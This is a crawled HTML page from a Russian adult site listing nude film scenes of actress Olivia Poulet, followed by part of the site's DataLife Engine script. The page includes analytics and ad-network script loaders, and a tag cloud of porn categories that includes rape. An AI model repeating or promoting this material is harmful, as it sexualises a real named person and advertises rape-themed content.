

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://erofilmy.net/videos/stars/Olivia%20Poulet/
body_size: 7629
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<title>Голая Оливия Пуле</title>
<meta name="description" content="Все сцены из кино и сериалов где снялась обнаженная Оливия Пуле вы можете увидеть здесь.">
<meta name="keywords" content="">

 <meta property="og:image" content="/uploads/stars photo/Olivia Poulet.jpg" /> 
    <meta property="og:title" content="Голая Оливия Пуле"/> 

	<meta property="og:description" content="Все сцены из кино и сериалов где снялась обнаженная Оливия Пуле вы можете увидеть здесь."/> 
 
<link rel="search" type="application/opensearchdescription+xml" href="https://erofilmy.net/index.php?do=opensearch" title="Голые знаменитости. Лучшие постельные сцены">
<link rel="canonical" href="https://erofilmy.net/videos/stars/Olivia%20Poulet/">
<link rel="alternate" type="application/rss+xml" title="Голые знаменитости. Лучшие постельные сцены" href="https://erofilmy.net/rss.xml">
    <meta charset="utf-8" />
<!----google app -->
<script>
  if ('serviceWorker' in navigator) {
    window.addEventListener('load', function () {
      navigator.serviceWorker.register('/sw.js', { scope: './' }).then(function (registration) {
        // Registration was successful
        console.log('ServiceWorker registration successful with scope: ', registration.scope);
      }, function (err) {
        // registration failed :(
        console.log('ServiceWorker registration failed: ', err);
      });
    });
  }
</script>
<link rel="manifest" href="/templates/app_new/web-ap/manifest.json">
<!--fonts-->
<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Light.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Regular.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-SemiBold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Bold.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/SourceSansPro-Black.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">

<link rel="preload" as="font" href="/templates/app_new/fonts/Gothic.woff2" type="font/woff2" crossorigin="anonymous" onload="this.rel='stylesheet'">
<!--fonts-->
<meta name="msapplication-TileColor" content="#2b2b31">
<meta name="msapplication-TileImage" content="/templates/app_new/images/favicon.svg">
<meta name="theme-color" content="#2b2b31">
<!----google app -->

<meta name="viewport" content="width=device-width" />
<link rel="icon" href="/templates/app_new/images/favicon.svg">

	   <link rel="stylesheet" rel="preload" href="/templates/app_new/css/main.min.css?ver=3f5b938a" as="style" onload="this.rel='stylesheet'">
<meta name="google-site-verification" content="aLcFFzsJrYyVbeRtgt12h8YePlUc4koaKnLCZUhXmbo" />
<meta name="yandex-verification" content="73f48f15c83816a7" />
	
  <link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  

	  <script type="application/ld+json">
		  {
			  "@context": "https://schema.org",
			  "@type": "Organization",
			  "name": "ErofilmyNet",
			  "url": "https://erofilmy.net/",
			  "logo": "https://erofilmy.net/templates/app_new/images/dist/footer-logo.webp"
		  }
	  </script>

	  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-N2FZ4MD');</script>
	<!-- End Google Tag Manager -->


  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V457BF55YD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V457BF55YD');
</script>
 <script async src="https://nwwais.com/pw/waWQiOjExNzA4NjAsInNpZCI6MTMwNDk0Miwid2lkIjo1MTY0NTUsInNyYyI6Mn0=eyJ.js"></script>
</head>
<script>
	var ajaxPage = false;
  var fullstory = false;
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2FZ4MD"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->



  <link
  rel="icon"
  type="image/svg+xml"
  href="/templates/app_new/images/dist/favicon.svg"
/>

  </head>
  <body>
  <script type='text/javascript' src='https://formayday.com/services/?id=169327'></script>
  <span class="parallax-circle"></span>
  <header class="header">
	  <div class="container h-100">
		  <div class="row align-items-center justify-content-center h-100">

			 <div class="col-lg-6">

				  <a href="/">
					  <div class="header-logo parallax-circle">
						  <div data-depth="0.4">
							  

							    <img width="400px" height="300px" loading="lazy" src="/templates/app_new/images/dist/header-logo-aproved.webp" alt="lOGO"/> 
						  </div>
					  </div>
				  </a>
			  </div>
			  <div class="col-lg-6  d-lg-block d-none ">
				  <div class="swiper-container header-swiper">
					  <div class="swiper-wrapper">
						  
						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide1.webp" alt="Дженифер Енистон" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide2.webp" alt="Моника Беллуччи" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide3.webp" alt="Анжелина Джоли голая" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide4.webp" alt="голая Дженифер лоуренс" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide5.webp" alt="" />
						  </div>

						  <div class="swiper-slide">
							  <img loading="lazy" class="neon-girl" src="/templates/app_new/images/dist/webp/slide6.webp" alt="Пенелопа круз" />
						  </div>
						  
						  
					  </div>
				  </div>
			  </div>


		  </div>
	  </div>
  </header>


    

<nav class="nav">
  <div class="container">
      <div class="nav-inner row justify-content-between">
      
          <ul class="nav-menu row col-md-9 col-sm-12">
            <li class="nav-menu-item active "><a href="/" class="nav-menu-link">Главная</a></li>
            <li class="nav-menu-item "><a href="/modeli.html#p1" class="nav-menu-link">Знаменитости</a></li>
            <li class="nav-menu-item "><a href="/filmy.html#p1" class="nav-menu-link">Фильмы</a></li>
            <li class="nav-menu-item "><a href="/tv-show.html#p1" class="nav-menu-link">Сериалы</a></li>
            
        </ul>
      
      
        <div class="nav-search col-md-3 justify-self-end">
          <!--   <input type="text" placeholder="Поиск"  id="story" name="story" > <label for="before"></label> -->

            <form id="quicksearch" method="post">
              <input type="hidden" name="do" value="search" />
              <input type="hidden" name="subaction" value="search" />
              <div class="search-in">
                <input
                 type="text"
                  placeholder="Поиск"  
                  id="story" name="story" > 
                  <label for="before"></label> 
                <button type="submit" title="Найти" class="search-in-btn">
                   <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                  </button>
              </div>
            </form>
        </div>
        
      </div>
  </div>
</nav>


    <div class="container">
    

      <ol class="bred_nav col-12 my-2" itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/">
			<span itemprop="name">Все видео</span></a>
		<meta itemprop="position" content="1" />
	</li>
	›
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="/modeli.html" href="/modeli.html">
			<span itemprop="name">Знаменитости</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>
	›
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name">Оливия Пуле (Olivia Poulet)</span>
		<meta itemprop="position" content="3" />
	</li>
</ol>






    


    
				
		<h1 class="col-12 mb-4 mx-0 line-title p-0">
					Любовные сцены с
					<span id="starName">Оливия Пуле (Olivia Poulet)</span>
				</h1>
				

				
		

  </div>

    

	 

    <div class="container">
		
		
		

      
      <div id='dle-content' class='row mx-auto'> <div class="top-video-inner__item col-md-3">
    <div class="item-preview">
        <a href="https://erofilmy.net/14386-olivia-poulet-nude-the-rotters-club-2005.html"></a>
        <img loading="lazy"  alt="Голая Оливия Пуле - Клуб Ракалий (2005)" src="/uploads/posts/2023-04/64302e65587d0_poster.png">
        
        <div class="overlay"></div>
		<div class="item-title">
			Голая Оливия Пуле - Клуб Ракалий (2005)
		 </div>
    </div>
   
</div></div>


		
		<div class="about-video__text tag_list mt-3">
			<span data-count="7576" class="tag_count clouds_large"><a href="https://erofilmy.net/tags/%D0%90%D0%BD%D0%B0%D0%BB/" title="Найдено публикаций: 7576">Анал</a></span> <span data-count="7392" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%92%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B5/" title="Найдено публикаций: 7392">В машине</a></span> <span data-count="7522" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%96%D0%B5%D1%81%D1%82%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 7522">Жесткие</a></span> <span data-count="7494" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%97%D0%B0%D1%80%D1%83%D0%B1%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5/" title="Найдено публикаций: 7494">Зарубежные</a></span> <span data-count="7479" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%98%D0%B7%D0%BC%D0%B5%D0%BD%D0%B0%20%D0%BC%D1%83%D0%B6%D1%83/" title="Найдено публикаций: 7479">Измена мужу</a></span> <span data-count="7441" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%98%D0%B7%D0%BD%D0%B0%D1%81%D0%B8%D0%BB%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/" title="Найдено публикаций: 7441">Изнасилования</a></span> <span data-count="7435" class="tag_count clouds_small"><a href="https://erofilmy.net/tags/%D0%9A%D1%83%D0%BD%D0%BD%D0%B8%D0%BB%D0%B8%D0%BD%D0%B3%D1%83%D1%81/" title="Найдено публикаций: 7435">Куннилингус</a></span> <span data-count="7602" class="tag_count clouds_xlarge"><a href="https://erofilmy.net/tags/%D0%9B%D0%B5%D1%81%D0%B1%D0%B8%D1%8F%D0%BD%D0%BA%D0%B8/" title="Найдено публикаций: 7602">Лесбиянки</a></span> <span data-count="7314" class="tag_count clouds_xsmall"><a href="https://erofilmy.net/tags/%D0%9C%D0%B8%D0%BD%D0%B5%D1%82/" title="Найдено публикаций: 7314">Минет</a></span> <span data-count="7510" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%9E%D1%80%D0%B3%D0%B8%D0%B8/" title="Найдено публикаций: 7510">Оргии</a></span> <span data-count="7542" class="tag_count clouds_large"><a href="https://erofilmy.net/tags/%D0%9F%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D0%B5/" title="Найдено публикаций: 7542">Проникновение</a></span> <span data-count="7602" class="tag_count clouds_xlarge"><a href="https://erofilmy.net/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 7602">Русские</a></span> <span data-count="7510" class="tag_count clouds_medium"><a href="https://erofilmy.net/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B/" title="Найдено публикаций: 7510">Русские фильмы</a></span> <span data-count="7349" class="tag_count clouds_xsmall"><a href="https://erofilmy.net/tags/%D0%A1%D0%B7%D0%B0%D0%B4%D0%B8/" title="Найдено публикаций: 7349">Сзади</a></span><div class="tags_more"><a href="https://erofilmy.net/tags/">Показать все теги</a></div>
		</div>
		

      <p class="col-12 my-2 seo-texts"></p>
    </div>

    

	 

    


	

    <div class="mobile-menu">
        <div class="container">
            <div class="mobile-menu__inner">
                <div class="mobile-menu__item home-btn">
                    <a href="/">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon1.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item search-btn">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon2.svg" alt="">
                </div>

                <div class="mobile-menu__item favorite-btn">
                    <a href="/favorites">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon3.svg" alt="">
                </a>
                </div>

                <div class="mobile-menu__item burger-menu">
                    <img class="active" src="/templates/app_new/images/dist/menu-mobile/icon4.svg" alt="">
                    <img src="/templates/app_new/images/dist/menu-mobile/icon4-active.svg" alt="">
                </div>
                
            </div>
        </div>
    </div>


	
<div class="modal-for-menu">
    <ul class="modal-menu-list">
        <li class="modal-menu-item">
            <a href="/" class="modal-menu-link active">Главная</a>
        </li>
        <li class="modal-menu-item">
            <a href="/modeli.html#p1" class="modal-menu-link">Знаменитости</a>
        </li>
        <li class="modal-menu-item">
            <a href="/filmy.html#p1" class="modal-menu-link">Фильмы</a>
        </li>
        <li class="modal-menu-item">
            <a href="/tv-show.html#p1" class="modal-menu-link">сериалы</a>
        </li>
    </ul>
</div>

	

<div class="modal-for-search">
    <form id="quicksearch" method="post">
        <input type="hidden" name="do" value="search" />
        <input type="hidden" name="subaction" value="search" />
        <div class="seacrh-input">
            <input type="text" placeholder="Поиск"  id="story" name="story" >
        </div>
    </form>
</div>



  <script>
    var webp = true;
  </script>

 


</div>

<footer class="footer">
	<div class="container">
		<div class="footer-inner row ">
			<div class="footer-inner__about-box col-md-9">
				<div class="footer-inner__logo">
					
					
					 	<img src="/templates/app_new/images/dist/footer-logo.webp" alt="LOGO WEBP">
				</div>
				<div class="footer-inner__about">
					Erofilmy - хранилище откровенных видео, секс-сцен с кино и сериалов.
					Здесь собраны лучшие эротические сюжеты, а также голые кинозвезды, которые снимались в пикантных
					сценах и являются главным украшением видео.
					Многие из актеров и актрис неоднократно были признаны самыми сексуальными в мире. А некоторые даже
					попадали в списки скандальных эротических сцен в истории всего кинематографа.
					В этих фильмах картины секса не просто хорошо сняты. Некоторые из них особо откровенные и
					возбуждающие. Но именно этим и запоминаются зрителям.
				</div>
			</div>

			<div class="footer-inner__box col-md-3 col-sm-3">
				<ul class="footer-inner__list">
					<li class="footer-inner__item">
						<a href="/" class="footer-inner__link first">Главная</a>
					</li>
					<li class="footer-inner__item">
						<a href="/modeli.html#p1" class="footer-inner__link">Знаменитости</a>
					</li>
					<li class="footer-inner__item">
						<a href="/filmy.html#p1" class="footer-inner__link">Фильмы</a>
					</li>
					<li class="footer-inner__item">
						<a href="/tv-show.html#p1" class="footer-inner__link">Сериалы</a>
					</li>
					
				</ul>
			</div>
		</div>

		<div class="footer-copyright ">
			<div class="footer-copyright__website">
				© Erofilmy 2024
			</div>
			<div class="footer-copyright__text mx-auto">
				Видео взято из свободных источников
				и представлено только в ознакомительных целях.
			</div>
			<div class="col-12 text-center">
				<span class="copyright text-center">Постеры и фото актеров предоставлены сайтом <a
						href="https://www.themoviedb.org/">
						<img src="https://www.themoviedb.org/assets/2/v4/logos/v2/blue_short-8e7b30f73a4020692ccca9c88bafe5dcb6f8a62a4c6bc55cd9ba82bb2cd95f6c.svg"
							alt="The Movie Database (TMDb)" width="75" height="10"></a></span>
							<br>

			</div>
		</div>
	</div>
</footer>

<div class="go-top">
    <img src="/templates/app_new/images/dist/button_up.png" alt="go-top">
</div>
<link href="/engine/editor/css/default.css?v=5e6e0" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=5e6e0"></script>
<script src="/engine/classes/js/jqueryui.js?v=5e6e0" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5e6e0" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4c26c8267b4db8a379632c5a5c13e5e5819b09ff';
var dle_group      = 5;
var dle_skin       = 'app_new';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '1';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/parallax/3.1.0/parallax.min.js"></script>
<script src="/templates/app_new/js/app.min.js?ver=e62eec18"></script>

<script type='text/javascript' data-cfasync='false'>
	let e4f175d20e_cnt = 0;
	let e4f175d20e_interval = setInterval(function(){
		if (typeof e4f175d20e_country !== 'undefined') {
			clearInterval(e4f175d20e_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e4f175d20e_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e4f175d20e_domain + '/' + e4f175d20e_path + '/' + e4f175d20e_file + '.js?28217&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e4f175d20e_cnt += 1;
			if (e4f175d20e_cnt >= 60) {
				clearInterval(e4f175d20e_interval);
			}
		}
	}, 500);
</script>
      

  </body>
     
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://erofilmy.net/engine/classes/js/dle_js.js?v=5e6e0
body_size: 9628
content:
var c_cache=[],dle_poll_voted=[];function reload(){var e=(new Date).getTime();document.getElementById("dle-captcha").innerHTML='<img src="'+dle_root+"engine/modules/antibot/antibot.php?rndval="+e+'" width="160" height="80" alt="" />'}function dle_change_sort(e,o){var t=document.getElementById("news_set_sort");return t.dlenewssortby.value=e,t.dledirection.value=o,t.submit(),!1}function doPoll(e,o){var t=document.getElementById("dlepollform_"+o),i=t.status.value,n="";if(1!=dle_poll_voted[o]){if("results"!=e&&1!=i){for(var d=0;d<t.elements.length;d++){var l=t.elements[d];if("radio"==l.type&&1==l.checked){n=l.value;break}"checkbox"==l.type&&1==l.checked&&(n=n+l.value+" ")}if("vote"==e&&""==n)return;dle_poll_voted[o]=1}else i=1,t.status.value=1;1==i&&"vote"==e&&(i=0,t.status.value=0,e="list"),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=poll",{news_id:o,action:e,answer:n,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-poll-list-"+o).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})}}function IPMenu(e,o,t,i){var n=[];return n[0]='<a href="https://www.nic.ru/whois/?searchWord='+e+'" target="_blank">'+o+"</a>",n[1]='<a href="'+dle_root+dle_admin+"?mod=iptools&ip="+e+'" target="_blank">'+t+"</a>",n[2]='<a href="'+dle_root+dle_admin+"?mod=blockip&ip="+e+'" target="_blank">'+i+"</a>",n}function ajax_save_for_edit(e,o){var t={};return"2"==quick_wysiwyg&&tinyMCE.triggerSave(),$.each($("#ajaxnews"+e).serializeArray(),function(e,o){t[o.name]=o.value}),t.id=e,t.field=o,t.action="save",t.user_hash=dle_login_hash,ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editnews",t,function(e){HideLoading(""),"ok"!=e?DLEalert(e,dle_info):($("#dlepopup-news-edit").dialog("close"),DLEconfirm(dle_save_ok,dle_confirm,function(){location.reload(!0)}))}),!1}function ajax_prep_for_edit(d,l){for(var e=0,o=c_cache.length;e<o;e++)e in c_cache&&(!c_cache[e]&&""==c_cache[e]||ajax_cancel_comm_edit(e));return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editnews",{id:d,field:l,action:"edit"},function(e){HideLoading("");var t="none";$("#modal-overlay").remove(),$("body").prepend('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 999; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn();var o={};o[dle_act_lang[3]]=function(){$(this).dialog("close")},o[dle_act_lang[4]]=function(){ajax_save_for_edit(d,l)},$("#dlepopup-news-edit").remove(),$("body").prepend("<div id='dlepopup-news-edit' class='dlepopupnewsedit' title='"+menu_short+"' style='display:none'></div>"),$(".dlepopupnewsedit").html("");var i=.9*$(window).height(),n=.9*$(window).width();1024<n&&(n=1024),$("#dlepopup-news-edit").dialog({autoOpen:!0,width:n,height:i,buttons:o,resizable:!1,dialogClass:"modalfixed dle-popup-quickedit",dragStart:function(e,o){t=$(".modalfixed").css("box-shadow"),$(".modalfixed").css("box-shadow","none")},dragStop:function(e,o){$(".modalfixed").css("box-shadow",t)},close:function(e,o){$(this).dialog("destroy"),$("#modal-overlay").fadeOut(function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup-news-edit").dialog("option","position",{my:"center",at:"center",of:window})),$("#dlepopup-news-edit").css({overflow:"auto"}),$("#dlepopup-news-edit").css({"overflow-x":"hidden"}),$("#dlepopup-news-edit").html(e)},"html"),!1}function ajax_comm_edit(o,e){for(var t=0,i=c_cache.length;t<i;t++)t in c_cache&&""!=c_cache[t]&&ajax_cancel_comm_edit(t);return c_cache[o]&&""!=c_cache[o]||(c_cache[o]=$("#comm-id-"+o).html()),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:o,area:e,action:"edit"},function(e){HideLoading(""),$("#comm-id-"+o).html(e),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#comm-id-"+o).offset().top-100},700)},100)},"html"),!1}function ajax_cancel_comm_edit(e){return""!=c_cache[e]&&$("#comm-id-"+e).html(c_cache[e]),c_cache[e]="",!1}function ajax_save_comm_edit(o,e){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var t=$("#dleeditcomments"+o).val();return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:o,comm_txt:t,area:e,action:"save",user_hash:dle_login_hash},function(e){HideLoading(""),c_cache[o]="",$("#comm-id-"+o).html(e)}),!1}function DeleteComments(e,o){DLEconfirm(dle_del_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=deletecomments",{id:e,dle_allow_hash:o},function(e){var o;HideLoading(""),e=parseInt(e),isNaN(e)||(o=null,o="1"==dle_tree_comm?$("#comments-tree-item-"+e):$("#comment-id-"+e),$("html,body").stop().animate({scrollTop:o.offset().top-70},700),setTimeout(function(){o.hide("blind",{},1400)},700))})})}function MarkSpam(e,o){DLEconfirm(dle_spam_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"commentsspam",user_hash:o},function(e){HideLoading(""),"error"!=e&&DLEconfirm(e,dle_confirm,function(){location.reload(!0)})})})}function doFavorites(o,e,t){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=favorites",{fav_id:o,action:e,skin:dle_skin,alert:t,user_hash:dle_login_hash},function(e){HideLoading(""),t?DLEalert(e,dle_info):$("#fav-id-"+o).html(e)}),!1}function CheckLogin(){var e=document.getElementById("name").value;return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=registration",{name:e,user_hash:dle_login_hash},function(e){HideLoading(""),$("#result-registration").html(e)}),!1}function doCalendar(e,o,t){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=calendar",{month:e,year:o},function(e){HideLoading(""),"left"==t?$("#calendar-layer").hide("slide",{direction:"left"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"right"},500)}):$("#calendar-layer").hide("slide",{direction:"right"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"left"},500)})})}function doRate(e,t){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:e,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(e){var o;HideLoading(""),e.success?(o=(o=(o=(o=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(o),$("#vote-num-id-"+t).html(e.votenum),$("#likes-id-"+t).html(e.likes),$("#dislikes-id-"+t).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function doCommentsRate(e,t){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=ratingcomments",{go_rate:e,c_id:t,skin:dle_skin,user_hash:dle_login_hash},function(e){var o;HideLoading(""),e.success?(o=(o=(o=(o=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#comments-ratig-layer-"+t).html(o),$("#comments-vote-num-id-"+t).html(e.votenum),$("#comments-likes-id-"+t).html(e.likes),$("#comments-dislikes-id-"+t).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function ajax_cancel_reply(){$("#dlefastreplycomments").hide("blind",{},1400)}function DLESendPM(e){var o={};return $("#dlesendpmpopup").remove(),$("#dleprofilepopup").remove(),o[dle_act_lang[3]]=function(){$(this).dialog("close")},o[dle_p_send]=function(){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var 